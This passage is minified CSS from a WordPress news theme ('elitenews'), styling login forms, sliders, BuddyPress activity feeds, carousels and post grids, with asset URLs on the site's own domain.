30px;clear:both;overflow:hidden;text-transform:uppercase}.action_btns{clear:both;overflow:hidden}.action_btns a{display:block}.action_btns input{border:none;cursor:pointer}.user_login{display:none}.user_login label{display:block;margin-bottom:5px}.user_login input[type=text],.user_login input[type=email],.user_login input[type=password]{display:block;width:93%;padding:10px;border:1px solid #ddd;color:#666}.user_login input[type=checkbox]{float:left;margin-right:5px}.user_login input[type=checkbox]+label{float:left}.user_login .checkbox{margin-bottom:10px;clear:both;overflow:hidden}.forgot_password{display:block;margin:20px 0 10px;clear:both;overflow:hidden;text-decoration:none;color:#ed6347}.user_register{display:none}.user_register label{display:block;margin-bottom:5px}.user_register input[type=text],.user_register input[type=email],.user_register input[type=password]{display:block;width:93%;padding:10px;border:1px solid #ddd;color:#666}.user_register input[type=checkbox]{float:left;margin-right:5px}.user_register input[type=checkbox]+label{float:left}.user_register .checkbox{margin-bottom:10px;clear:both;overflow:hidden}#lightSlider{display:inline-block;width:100%;margin:0}#lightSlider img{height:300px}.csSlideOuter{overflow:hidden}.lightSlider:before,.lightSlider:after{content:" ";display:table}.csSlideWrapper>ul:after{clear:both}.csSlideWrapper .csSlide{-webkit-transform:translate(0px,0px);-ms-transform:translate(0px,0px);transform:translate(0px,0px);-webkit-transition:all 1s;transition:all 1s;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-timing-function:inherit;transition-timing-function:inherit}.csSlideWrapper .csFade{position:relative;-webkit-transition-duration:1s;transition-duration:1s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.csSlideWrapper .csFade>li{position:absolute !important;top:0;left:0;opacity:0;z-index:9;margin-right:0;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:inherit;transition-timing-function:inherit}.csSlideWrapper .csFade>li.active{opacity:1;z-index:10}.csSlideOuter .csPager.cSGallery{margin:0 0 25px;list-style:none outside none;padding-left:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.csSlideOuter .csPager.cSGallery li{opacity:.7;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:ease;transition-timing-function:ease}.csSlideOuter .csPager.cSGallery li.active{opacity:1}.csSlideOuter .csPager.cSGallery img{display:block;height:auto;max-width:100%}.csSlideOuter .csPager.cSGallery:before,.csSlideOuter .csPager.cSGallery:after{content:" ";display:table}.csSlideOuter .csPager.cSGallery:after{clear:both}.csAction>a{width:32px;display:block;top:50%;height:32px;cursor:pointer;position:absolute;z-index:99;margin-top:-16px}.csAction>.csPrev{background-color:rgba(0,0,0,.2);background-image:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/ticker_nav_white.png);background-position:2px 1px;left:10px}.csAction>.csNext{background-color:rgba(0,0,0,.2);background-image:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/ticker_nav_white.png);background-position:-29px 1px;right:10px}.cS-hidden{height:1px;opacity:0;filter:alpha(opacity=0);overflow:hidden}.buddypress .single_text{padding-top:10px}.buddypress .single_title{display:none}.buddypress .feed{display:none}#activity-filter-select{position:absolute;top:20px;right:20px}#activity-filter-select label,#members-order-select label{font-size:13px!important;color:#777!important}.activity-content{font-size:13px!important;color:#000!important}.activity-comments{background:#f9f9f9!important;color:#000!important;padding-right:20px}.activity-header p{height:auto!important;margin:0!important;padding:0!important;font-size:12px!important;color:#777!important}.activity-header a:first-child{text-transform:capitalize}.acomment-meta a:first-child{text-transform:capitalize}.activity-header,.acomment-meta{font-size:12px!important;color:#777!important}.time-since{font-size:11px!important;color:#777!important}.activity-inner{margin:0!important}.activity-inner p{padding:0!important;margin:10px 0 20px 0!important}#activity-all{font-size:14px!important;color:#777!important}#members-dir-search{position:absolute;top:60px;right:20px}#search-members-form #members_search_submit{padding:6px!important}.activity-greeting{margin:10px 0 0 0!important;padding:0!important}.activity-meta{margin:0 0 20px 0!important}
@charset "UTF-8";@font-face{font-family:'carousel-fontello';src:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/fontello.eot);src:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/fontello.eot?#iefix) format('embedded-opentype'),url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/fontello.woff) format('woff'),url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/fontello.ttf) format('truetype'),url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/fontello.svg#fontello) format('svg');font-weight:400;font-style:normal}[class^=sb-icon-]:before,[class*=sb-icon-]:before{font-family:'carousel-fontello';font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;text-align:center;line-height:1em}.sb-icon-plus:before{content:'\e800'}.sb-icon-minus:before{content:'\e801'}.sb-icon-pause:before{content:'\e802'}.sb-icon-stop:before{content:'\e803'}.sb-icon-play:before{content:'\e804'}.sb-icon-star:before{content:'\e816'}.sb-icon-star-empty:before{content:'\e817'}.sb-icon-cancel:before{content:'\e805'}.sb-icon-doc-landscape:before{content:'\e806'}.sb-icon-down-open:before{content:'\e807'}.sb-icon-left-open:before{content:'\e808'}.sb-icon-right-open:before{content:'\e80b'}.sb-icon-up-open:before{content:'\e80e'}.sb-icon-down-open-mini:before{content:'\e811'}.sb-icon-left-open-mini:before{content:'\e80a'}.sb-icon-right-open-mini:before{content:'\e80c'}.sb-icon-up-open-mini:before{content:'\e80f'}.sb-icon-down-open-big:before{content:'\e812'}.sb-icon-left-open-big:before{content:'\e809'}.sb-icon-right-open-big:before{content:'\e80d'}.sb-icon-up-open-big:before{content:'\e810'}.sb-icon-mobile:before{content:'\e813'}.sb-icon-search:before{content:'\e814'}.sb-icon-link:before{content:'\e815'}.home_posts_title{border-top:1px solid #f3f3f3!important;border-bottom:2px solid;border-bottom-color:#666;background-color:#f9f9f9!important;display:inline-block;width:100%;height:40px;margin:0 0 20px;padding:0;text-align:left;overflow:hidden}.home_posts_title h2{display:inline-block;float:left;line-height:41px;color:#000;font-size:17px;padding:0 15px 0 13px;font-weight:700;text-transform:uppercase}.home_posts_title h2 a{color:#000}.cat_view_more{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/cat_view_more.png) no-repeat center center;background-color:#ddd;position:absolute;right:25px!important;top:12px;width:10px;height:15px;padding:2px 6px 3px;color:#fff;font-size:10px;font-weight:700;border-radius:5px;transition:.2s}.cat_view_more a{color:#fff!important}.cat_view_more:hover{background-color:#f14d4d}.title_sub_cats{background:#fff;display:inline-block;position:relative;padding:3px 6px;margin:11px 0 0 3px;border-radius:5px;color:#000;font-size:10px;font-weight:700;transition:.2s;text-transform:uppercase}.title_sub_cats a{color:#000}.title_sub_cats:hover{background:#f14d4d}.title_sub_cats:hover a{color:#fff}.shortcode_box{padding:0;display:inline-block;width:100%}.vc_row{margin-bottom:0!important}.showbiz-container{max-width:1240px;min-width:300px;overflow:hidden;margin:25px 0 0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.showbiz-container.whitebg{padding-top:0;background:#fff;max-width:1240px;overflow:visible}.showbiz-container.fullwidth{max-width:100%}.showbiz-container.fullwidth.nopaddings{padding:0}.sameheight{height:400px}.showbiz{position:relative}.showbiz .divide5{width:100%;height:5px}.showbiz .divide10{width:100%;height:10px}.showbiz .divide15{width:100%;height:15px}.showbiz .divide20{width:100%;height:20px}.showbiz .divide30{width:100%;height:30px}.showbiz .p20{padding-top:20px}.showbiz .p30{padding-top:30px}.showbiz .p40{padding-top:30px}.showbiz .p60{padding-top:60px}.showbiz .rm5{margin-right:5px}.showbiz .rm10{margin-right:10px}.showbiz .rm15{margin-right:15px}.showbiz .rm20{margin-right:20px}.showbiz .leftfloat{float:left}.showbiz .rightfloat{float:right}.sbclear{clear:both}.showbiz .txt-center{text-align:center}.showbiz .txt-left{text-align:left}.showbiz .txt-right{text-align:right}.showbiz .vert-center{vertical-align:middle;height:100%}.showbiz-title .greenbg{background-color:#366300;padding:2px 10px}.showbiz-title .redbg{background-color:#b2170a;padding:2px 10px}.showbiz-title .bluebg{background-color:#1d628a;padding:2px 10px}.showbiz-title .blackbg{background-color:#000;padding:2px 10px}.showbiz p{font-size:13px;line-height:22px;color:#777;position:relative}.showbiz p.orange{color:#ff6c00}.showbiz p.bigger{font-size:17px;line-height:20px}.showbiz p.bolder{font-weight:700}.showbiz-title,.showbiz-title a,.showbiz-title a:visited,.showbiz-title a:hover{color:#fff;text-transform:uppercase;text-decoration:none;font-weight:400}.showbiz-title.large,.showbiz-title.large a,.showbiz-title.large a:visited,.showbiz-title.large a:hover{font-size:20px;line-height:25px;font-weight:800}.showbiz-price .number{color:#555;font-size:50px;font-weight:800}.showbiz-price .currency{color:#555;font-size:35px;font-weight:400}.sb_one_half{width:49%;position:relative}.sb_one_third{width:32%;position:relative}.sb_two_third{width:66%;position:relative}.sb_three_fourth{width:74%;position:relative}.sb_four_fifth{width:78%;position:relative}.sb_one_fourth{width:23.5%;position:relative}.sb_one_fifth{width:18.2%;position:relative}.sb_two_fifth{width:39%;position:relative}.sb_three_fifth{width:58.3%;position:relative}.sb_one_sixth{width:13.33%;position:relative}.sb_one_half,.sb_one_third,.sb_two_third,.sb_one_fourth,.sb_one_fifth,.sb_three_fourth,.sb_one_sixth,.sb_four_fifth,.sb_two_fifth,.sb_three_fifth{margin-right:2%;margin-bottom:0;float:left}.sb_lastcolumn{margin-right:0!important;clear:right}@media only screen and (max-width:767px){.sb_one_half,.sb_one_third,.sb_two_third,.sb_one_fourth,.sb_one_fifth,.sb_one_sixth,.sb_two_fifth,.sb_three_fifth{width:100%;margin-bottom:30px}.sb_lastcolumn{margin-bottom:0}.sb_mobilecentered{text-align:center}}.sb-clear{clear:both}.showbiz-navigation.center{text-align:center}.sb-navigation-left,.sb-navigation-right,.sb-navigation-play{cursor:pointer;border-radius:1px;display:inline-block;padding:5px 8px!important;-webkit-transition:all .3s ease;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sb-navigation-play{margin-right:5px}.sb-navigation-left{margin-right:5px}.sb-navigation-left i,.sb-navigation-right i,.sb-navigation-play i{font-size:25px;color:#fff}.sb-navigation-left.notclickable{cursor:default;-moz-opacity:.3;filter:alpha(opacity=30);opacity:.3}.sb-navigation-right.notclickable{cursor:default;-moz-opacity:.3;filter:alpha(opacity=30);opacity:.3}.sb-hidden{display:none}.showbiz-navigation.sb-nav-retro{position:relative;width:100%;z-index:10}.sb-nav-retro .sb-navigation-left.notclickable:hover,.sb-nav-retro .sb-navigation-right.notclickable:hover,.sb-nav-retro .sb-navigation-left,.sb-nav-retro .sb-navigation-right,.sb-nav-retro .sb-navigation-play{background:#fff;color:#777;opacity:.6;transition:.4s}.sb-nav-retro .sb-navigation-left:hover,.sb-nav-retro .sb-navigation-right:hover{background:#f1f1f1;opacity:1}.sb-nav-retro .sb-navigation-left{left:89%!important}.sb-nav-retro .sb-navigation-right{right:10px}.sb-nav-retro .sb-navigation-left,.sb-nav-retro .sb-navigation-right{border:1px solid #eee;position:absolute;top:-59px;border-radius:5px;width:15px;height:20px;margin:0 0 0 0!important;padding:2px 4px 2px 4px!important;opacity:1;transition:.2s}.sb-nav-retro i{font-size:15px!important;color:#777!important}.showbiz-navigation.sb_retro_skin_Kesha{position:relative;width:100%;z-index:10}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left.notclickable:hover,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right.notclickable:hover,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-play{background:#fff;color:#777;opacity:.6;transition:.4s}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left:hover,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right:hover{background:#f1f1f1;opacity:1}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:89%!important}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right{right:10px}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right{border:1px solid #eee;position:absolute;top:-59px;border-radius:5px;width:15px;height:20px;margin:0 0 0 0!important;padding:2px 4px 2px 4px!important;opacity:1;transition:.2s}.sb_retro_skin_Kesha .showbiz-navigation i{font-size:15px!important;color:#777!important}.showbiz ul,.showbiz li{list-style:none;margin:0;padding:0}.showbiz ul li{position:relative;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000;margin-right:15px}.showbiz .overflowholder{overflow:hidden;position:relative;width:100%;z-index:2}.showbiz .overflowholder ul{width:100000px;position:absolute;top:0;left:0}.showbiz .overflowholder ul li{float:left !important;-webkit-transition:all .25s ease;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;transition:all .25s ease-in-out;position:relative}.showbiz .mediaholder{position:relative;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background:0 0;padding:0;border:none}.showbiz .mediaholder_innerwrap{position:relative;overflow:hidden;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.showbiz .mediaholder img{width:100%;margin-bottom:-3px!important}.showbiz .hovercover{width:100%;height:100%;position:absolute;top:0;left:0;background-color:#52bde9;background-color:rgba(82,189,233,.85);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-moz-opacity:0;filter:alpha(opacity=0);opacity:0;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.showbiz li:hover .hovercover{-moz-opacity:.85;filter:alpha(opacity=85);opacity:.85}.showbiz.sb-modern-skin ul{background:#fff}.showbiz ul li.sb-modern-skin{margin-right:0}.sb-modern-skin .darkhover{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.sb-modern-skin .detailholder{position:absolute;bottom:0;left:0;background:#000;background:rgba(0,0,0,.65);padding:20px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:hidden;width:100%;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.sb-modern-skin .showbiz-title{font-size:18px;line-height:26px;font-weight:400}.sb-modern-skin .showbiz-title:hover{text-decoration:underline !important}.sb-modern-skin .excerpt{font-size:13px;line-height:22px;color:#bbb;font-weight:400;overflow:hidden;position:relative;display:none;text-indent:0px}.sb-post-details,.sb-post-details span,.sb-post-details a,.sb-post-details a:visited{font-size:11px;line-height:22px;color:#bbb;font-weight:400;text-transform:uppercase}.sb-readmore,.sb-readmore span,.sb-readmore a,.sb-readmore a:visited{font-size:11px;line-height:22px;color:#fff;font-weight:500;text-decoration:none;text-transform:uppercase !important}.sb-post-details a:hover,.sb-readmore a:hover{text-decoration:underline !important}.sb-modern-skin .sb-readmore{-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.showbiz ul li.sb-modern-skin:hover .detailholder{background:#000;background:rgba(0,0,0,1)}.showbiz ul li.sb-modern-skin:hover .darkhover{background:rgba(0,0,0,.65)}.showbiz ul li.sb-modern-skin:hover .sb-readmore{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.showbiz-container.sb_retro_skin_Kesha{display:block;margin:0;padding:0 0 30px;width:100%;max-width:100%;min-width:240px;height:auto}.sb_retro_skin_li_Kesha{margin:0}.sb_retro_skin_Kesha .detailholder{background:none!important;display:block;width:100%;position:absolute;bottom:0;height:100%}.sb_retro_skin_Kesha .short_image_box{position:relative}.sb_retro_skin_Kesha .showbiz-title a:hover{color:#f14d4d}.sb_retro_skin_Kesha .short_image_box img{width:100%;height:auto!important;padding:0!important;margin:0!important;transition:.5s}.sb_retro_skin_Kesha .short_image_box:hover img{opacity:.8}.sb_retro_skin_Kesha .showbiz-title,.sb_retro_skin_Kesha .showbiz-title a,.sb_retro_skin_Kesha .showbiz-title a:visited{text-transform:capitalize;color:#000;max-width:100%!important;display:inline-block;padding:5px 0 0;font-size:15px;line-height:23px;font-weight:700;transition:.2s}.sb_retro_skin_Kesha .showbiz-title a:hover{color:#f14d4d}.sb_retro_skin_Kesha p{display:inline-block;padding:10px 0 0 0!important;font-size:13px;line-height:23px}.sb_retro_skin_Kesha .meta_info_box{display:inline-block;margin:15px 0 0}.sb_retro_skin_Kesha .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.sb_retro_skin_Kesha .short_post_author a{color:#888}.sb_retro_skin_Kesha .short_post_author a:hover{color:#f14d4d}.sb_retro_skin_Kesha img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.sb_retro_skin_Kesha .home_posts_time{margin:0;font-size:10px;color:#888}.sb_retro_skin_Kesha .custom_read_more{margin:12px 0 0;display:inline-block}.sb_retro_skin_li_Kesha:hover .post_format_video,.sb_retro_skin_li_Kesha:hover .post_format_image,.sb_retro_skin_li_Kesha:hover .post_format_audio{width:25px;height:25px}.sb_retro_skin_Kesha .showbiz-navigation i{text-shadow:0px 1px 0px rgba(0,0,0,.4);font-size:20px}.showbiz-container.sb-retro-skin{display:block;margin:0;padding:0 0 30px;width:100%;max-width:100%;min-width:240px;height:auto}.sb-retro-skin{margin:0!important}.sb-retro-skin.showbiz-container .showbiz .overflowholder ul li{padding:0!important}.sb-retro-skin .mediaholder{height:auto!important;padding:0!important;margin:0!important;border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.mediaholder_image_box{display:inline-block;overflow:hidden}.mediaholder img{height:auto!important;padding:0!important;margin:0!important;transition:.4s}.sb-retro-skin .detailholder{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/short_carousel_shadow.png) repeat-x bottom!important;display:block;width:100%;height:100%;position:absolute;bottom:0;left:0}.sb-retro-skin .showbiz-title,.sb-retro-skin .showbiz-title a,.sb-retro-skin .showbiz-title a:visited{display:block;position:absolute;bottom:12px!important;left:7px!important;margin:0!important;text-decoration:none;font-size:14px;line-height:22px;font-weight:700;color:#fff;width:87%;text-decoration:none !important;text-shadow:0px 0px 1px #000;text-transform:capitalize}.sb-retro-skin .showbiz-title a{padding:0}li.sb-retro-skin:hover .post_format_video,li.sb-retro-skin:hover .post_format_image,li.sb-retro-skin:hover .post_format_audio{width:25px;height:25px;z-index:100}.sb-retro-skin .showbiz-navigation i{text-shadow:0px 1px 0px rgba(0,0,0,.4);font-size:20px}#home_main_posts{background:#fff!important;display:inline-block;position:relative;margin:0 0 0 0!important;padding:0 0 20px;width:105%!important;height:100%}.main_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px;margin:0 25px 15px 0;width:45.6%;height:85px;overflow:hidden}.main_post.first_post{height:100%}.main_post.first_post .short_image_box{float:left;margin:0}.main_post .short_image_box{position:relative;float:left;margin:0 15px 0 0}.main_post img,.main_post.first_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.main_post img:hover{opacity:.8}.main_title{width:100%!important;margin:0;display:block;text-decoration:none;font-size:12px;line-height:19px;font-weight:700;width:100%;text-decoration:none!important}.main_title a{transition:.2s}.main_title a:hover{color:#f14d4d}.main_post.first_post .main_title{max-width:100%!important;display:inline-block;padding:15px 0 6px;font-size:18px;line-height:25px;font-weight:700}.main_title a{color:#000}.main_post p{display:none}.main_post.first_post p{display:inline-block;padding:10px 0 0 0!important;font-size:13px;line-height:23px}.main_post .meta_info_box{display:inline-block;margin:7px 0 0}.main_post.first_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.short_post_author img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.main_post.first_post .home_posts_time{display:inline-block;margin:0}.main_post .short_post_author{display:none}.main_post .short_post_author a{color:#888}.main_post .short_post_author a:hover{color:#f14d4d}.main_post .home_posts_time{margin:0;font-size:10px;color:#888}.main_post.first_post .custom_read_more{margin:12px 0 0;display:inline-block}.main_post .custom_read_more{display:none;margin:0}.main_post .custom_cat_class{display:inline-block;float:left;margin:0}.main_post:hover .post_format_video,.main_post:hover .post_format_image,.main_post:hover .post_format_audio{width:25px;height:25px}#home_line_posts{background:#fff!important;display:inline-block;position:relative;margin:0 0 0 0!important;padding:0 0 20px;width:105%!important;height:100%}.line_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px;margin:0 25px 15px 0;width:45.6%}.line_post.first_post{border:none;width:100%;height:100%;margin:0 0 5px}.line_post.first_post .short_image_box{width:600px;float:left;margin:0 0 5px}.line_post .short_image_box{position:relative;float:left;margin:0 15px 0 0}.line_post img,.line_post.first_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.line_post img:hover{opacity:.8}.line_title{width:100%!important;margin:0;display:block;text-decoration:none;font-size:12px;line-height:19px;font-weight:700;width:100%;text-decoration:none!important}.line_title a{transition:.2s}.line_title a:hover{color:#f14d4d}.line_post.first_post .line_title{max-width:100%!important;display:inline-block;padding:20px 0 6px;font-size:18px;line-height:25px;font-weight:700}.line_title a{color:#000}.line_post p{display:none}.line_post.first_post p{border-bottom:1px solid #f9f9f9;max-width:95%!important;display:inline-block;padding:0 0 15px 0!important;font-size:13px;line-height:23px}.line_post .meta_info_box{display:inline-block;margin:7px 0 0}.line_post.first_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.short_post_author img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.line_post.first_post .home_posts_time{display:inline-block;margin:0}.line_post .short_post_author{display:none}.line_post .short_post_author a{color:#888}.line_post .short_post_author a:hover{color:#f14d4d}.line_post .home_posts_time{margin:0;font-size:10px;color:#888}.line_post.first_post .custom_read_more{margin:12px 0 0;display:inline-block}.line_post .custom_read_more{display:none;margin:0}.line_post .custom_cat_class{display:inline-block;float:left;margin:0}.line_post:hover .post_format_video,.line_post:hover .post_format_image,.line_post:hover .post_format_audio{width:25px;height:25px}#home_simple_posts{background:#fff!important;display:inline-block;position:relative;margin:0 0 0 0!important;padding:0 0 20px;width:100%!important;height:100%}.simple_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px;margin:0 0 15px;width:100%}.simple_post .short_image_box{position:relative;float:left;margin:0 25px 0 0}.simple_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.simple_post img:hover{opacity:.8}.simple_title{width:100%!important;margin:0 0 10px;display:block;text-decoration:none;font-size:14px;line-height:21px;font-weight:700;width:100%;text-decoration:none!important}.simple_title a{transition:.2s}.simple_title a:hover{color:#f14d4d}.simple_title a{color:#000}.simple_post p{max-width:100%!important;display:block;padding:0 0 0 0!important;font-size:13px;line-height:23px}.simple_post .meta_info_box{display:inline-block;margin:0 0 3px}.simple_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.short_post_author img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.simple_post .home_posts_time{display:inline-block;margin:0}.simple_post .short_post_author a{color:#888}.simple_post .short_post_author a:hover{color:#f14d4d}.simple_post .home_posts_time{margin:0;font-size:10px;color:#888}.simple_post .custom_cat_class{display:inline-block;float:left;margin:0}.simple_post:hover .post_format_video,.simple_post:hover .post_format_image,.simple_post:hover .post_format_audio{width:25px;height:25px}#home_blog_posts{background:#fff!important;display:inline-block;position:relative;margin:0!important;width:103.2%!important;height:100%}.blog_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px 0!important;margin:0 20px 20px 0!important;width:96.8%}.blog_post.One_column_column{width:96.8%}.blog_post.Two_column_column{width:93.5%!important}.blog_post.Three_column_column{width:90%!important}.blog_post.Four_column_column{width:87%!important}.blog_post .short_image_box{position:relative}.blog_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.blog_post img:hover{opacity:.8}.blog_title a{color:#000;transition:.2s}.blog_title a:hover{color:#f14d4d}.blog_post .blog_title{max-width:100%!important;display:inline-block;padding:15px 0 0;font-size:18px;line-height:25px;font-weight:700}.blog_post.Three_column_column .blog_title{font-size:15px;line-height:23px}.blog_post.Four_column_column .blog_title{font-size:13px;line-height:21px}.blog_post p{display:inline-block;padding:10px 0 0 0!important;font-size:13px;line-height:23px}.blog_post .meta_info_box{display:inline-block;margin:15px 0 0}.blog_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.blog_post .short_post_author a{color:#888}.blog_post .short_post_author a:hover{color:#f14d4d}.blog_post img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.blog_post .home_posts_time{margin:0;font-size:10px;color:#888}.blog_post .custom_read_more{margin:12px 0 0;display:inline-block}.blog_post:hover .post_format_video,.blog_post:hover .post_format_image,.blog_post:hover .post_format_audio{width:25px;height:25px}.megafolio-container{display:inline-block;width:99.5%;height:auto;position:relative;margin:0 0 30px}.mega-entry{-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;position:absolute;-webkit-transition:all .6s ease-out;-moz-transition:all .6s ease-out;-o-transition:all .6s ease-out;-ms-transition:all .6s ease-out;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000;z-index:2}.mega-entry .mega-entry-innerwrap{width:100%;height:100%;position:relative;overflow:visible;z-index:2;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.ie8 .mega-entry,.ie8 .mega-entry .mega-entry-innerwrap,.ie9 .mega-entry,.ie9 .mega-entry .mega-entry-innerwrap{overflow:hidden}.mega-entry-innerwrap.pagetop{-webkit-transform-origin:50% 0% 0;-moz-transform-origin:50% 0% 0;transform-origin:50% 0% 0}.mega-entry-innerwrap.pagebottom{-webkit-transform-origin:50% 100% 0;-moz-transform-origin:50% 100% 0;transform-origin:50% 100% 0}.mega-entry-innerwrap.pagemiddle{-webkit-transform-origin:50% 50% 0;-moz-transform-origin:50% 50% 0;transform-origin:50% 50% 0}.megafolio-container.norounded .mega-entry .mega-entry-innerwrap{border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.megafolio-container-splash.norounded .mega-entry .mega-entry-innerwrap{border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.ieimg{position:absolute;width:100%;top:0;left:0;z-index:0}.mega-mega-entry-added{visibility:hidden}.mega-mega-entry-added .mega-socialbar,.mega-mega-entry-added .mega-covercaption{visibility:hidden}.mega-hover{width:100%;height:100%;position:absolute;background-color:rgba(0,0,0,.8);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.norounded .mega-hover{border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.mega-divider{position:absolute;top:50%;width:80%;left:10%;border-bottom:1px dashed #7b7c7e;border-top:1px dashed #111}.mega-hovertitle,.mega-hoverlink,.mega-hoverview{-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition-delay:.2s;-moz-transition-delay:.2s;-webkit-transition-delay:.2s;-o-transition-delay:.2s}.mega-hovertitle{position:absolute;color:#fff;font-size:15px;font-weight:400;text-transform:uppercase;text-align:center;width:90%;padding:0 0 15px;left:5%;bottom:30%;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mega-hovertitle a{color:#fff}.mega-hovertitle .mega-hoversubtitle{color:#aaa;font-size:12px;line-height:13px;font-weight:400;margin-top:5px}.mega-hoverlink{right:50%;margin-right:33px;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/link.png) no-repeat center;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.mega-hoverview{left:50%;margin-left:33px;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/lupe.png) no-repeat 